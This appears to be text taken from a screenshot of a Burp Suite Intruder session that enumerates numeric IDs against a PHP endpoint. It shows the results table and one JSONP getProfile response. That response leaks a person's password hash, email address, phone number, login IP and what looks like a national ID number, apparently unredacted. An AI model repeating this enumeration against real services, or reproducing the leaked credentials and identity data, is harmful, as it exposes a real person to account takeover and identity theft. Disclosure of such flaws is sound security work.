 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
15 14 200 424
17 16 200 419
26 25 200 419
21 20 200 418
24 23 200 416
25 24 200 416
0 200 415 baseline request
18 17 200 415
19 18 200 415
20 19 200 415
22 21 200 415
Request Response
Raw Headers Hex
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 212
Connection: close
Content-Type: text/html
getProfile({"card_id":"20128880314","user":"image","password":"232fd90ad831f8cda1332734700f9d4e","email":"zhangyanf
ei888@gmail.com","tel":"13902139988","login_ip":"121.21.43.6","name_uid":"110105197704063750"})
? < + > Type a search term 0 matches
Finished